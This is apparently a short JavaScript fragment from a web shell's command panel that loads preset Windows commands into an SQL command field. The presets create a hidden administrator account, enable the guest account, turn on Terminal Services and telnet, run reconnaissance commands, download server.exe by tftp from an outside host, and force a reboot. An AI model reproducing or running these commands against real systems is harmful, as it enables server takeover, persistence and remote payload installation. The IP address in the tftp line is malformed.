 function Fullm(i){
Str = new Array(11);
Str[0] = \"ver\";
Str[1] = \"net user envl envl /add\";
Str[2] = \"net localgroup administrators envl /add\";
Str[3] = \"net start Terminal Services\";
Str[4] = \"tasklist /svc\";
Str[5] = \"netstat -ano\";
Str[6] = \"ipconfig\";
Str[7] = \"net user guest /active:yes\";
Str[8] = \"copy c:/1.php d:/2.php\";
Str[9] = \"tftp -i D27.0.0.1 get server.exe c:/server.exe\";
Str[10] = \"net start telnet\";
Str[11] = \"shutdown -r -t 0\";
mform.sqlcmd.value = Str[i];
return true;
}